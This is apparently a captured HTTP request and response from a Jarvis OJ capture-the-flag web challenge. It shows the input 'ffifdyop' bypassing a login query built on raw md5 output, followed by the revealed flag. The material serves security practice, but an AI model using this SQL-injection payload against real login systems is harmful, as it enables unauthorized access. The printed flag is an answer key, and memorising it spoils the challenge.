 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32772
Content-Length: 13
Cache-Control: max-age=0
Origin: http://web.jarvisoj.com:32772
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web.jarvisoj.com:32772/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16975254b9c724-08c9173740424d-9333061-144000-16975254b9d68b
Connection: close
pass=ffifdyop
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 21 Mar 2019 09:36:16 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-d
X-Powered-By: PHP/5.6.21
Hint: "select * from `admin` where password='".md5($pass,true)."'"
Content-Length: 180
Connection: close
Content-Type: text/html; charset=UTF-8
Correct pass!! Your Flag: PCTF{R4w_md5_is_d4ng3rous}
<form action="/" method="post">
password: <input type="text" name="pass" />
<input type="submit" value="submit" />
</form>